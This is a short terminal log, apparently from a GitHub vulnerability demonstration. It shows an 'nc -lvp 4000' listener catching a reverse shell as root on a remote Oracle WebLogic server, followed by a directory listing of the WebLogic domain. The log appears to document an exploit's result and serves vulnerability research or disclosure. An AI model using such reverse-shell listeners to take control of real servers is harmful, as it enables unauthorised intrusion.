 [root@izbp1430s16l9osqvfe8imz ~]# nc -lvp 4000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 123.58.236.76.
Ncat: Connection from 123.58.236.76:45134.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b18007482654:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@b18007482654:~/Oracle/Middleware/user_projects/domains/base_domain#